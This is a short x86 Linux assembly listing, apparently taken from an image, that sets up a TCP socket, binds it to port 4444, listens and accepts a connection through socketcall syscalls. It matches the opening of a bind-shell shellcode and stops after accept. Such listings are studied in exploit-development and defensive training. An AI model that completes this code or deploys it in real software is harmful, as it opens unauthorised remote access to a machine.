 00401000 31C0 xor eax,eax
00401002 31DB xor ebx,ebx
00401004 31FF xor edi,edi
00401006 31F6 xor esi,esi
00401008 6A 06 push 6
0040100A 6A 01 push 1
0040100C 6A 02 push 2
0040100E 89E1 mov ecx,esp
00401010 BB 01000000 mov ebx,1
00401015 B8 66000000 mov eax,66
0040101A CD 80 int 80
0040101C 89C7 mov edi,eax
0040101E 6A 00 push 0
00401020 66:68 115C push 5C11
00401024 66:6A 02 push 2
00401027 89E1 mov ecx,esp
00401029 6A 10 push 10
0040102B 51 push ecx
0040102C 57 push edi
0040102D 89E1 mov ecx,esp
0040102F BB 02000000 mov ebx,2
00401034 B8 66000000 mov eax,66
00401039 CD 80 int 80
0040103B 6A 01 push 1
0040103D 57 push edi
0040103E 89E1 mov ecx,esp
00401040 BB 04000000 mov ebx,4
00401045 B8 66000000 mov eax,66
0040104A CD 80 int 80
0040104C 6A 00 push 0
0040104E 6A 00 push 0
00401050 57 push edi
00401051 89E1 mov ecx,esp
00401053 BB 05000000 mov ebx,5
00401058 B8 66000000 mov eax,66
0040105D CD 80 int 80